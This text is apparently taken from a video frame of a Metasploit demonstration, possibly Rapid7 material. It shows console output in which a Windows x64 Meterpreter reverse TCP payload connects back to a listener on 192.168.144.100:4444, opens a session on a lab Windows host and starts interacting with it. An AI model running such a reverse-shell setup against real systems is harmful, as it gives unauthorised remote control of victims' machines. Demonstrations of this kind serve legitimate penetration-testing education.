 ssh
=[ metasploit v6.2.5-dev-911092007c ]
+ -- --=[ 2227 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
LHOST => 192.168.144.100
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 192.168.144.100:4444
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Sending stage (200774 bytes) to 192.168.144.140
[*] Meterpreter session 1 opened (192.168.144.100:4444 -> 192.168.144.140:49892) at 2022-06-27 06:44:43 -0400
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-26CQRHP\normaluser @ DESKTOP-26C 192.168.144.100:4444 -> 192.168.144.140:
QRHP 49892 (192.168.144.140)
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
14 RAPID7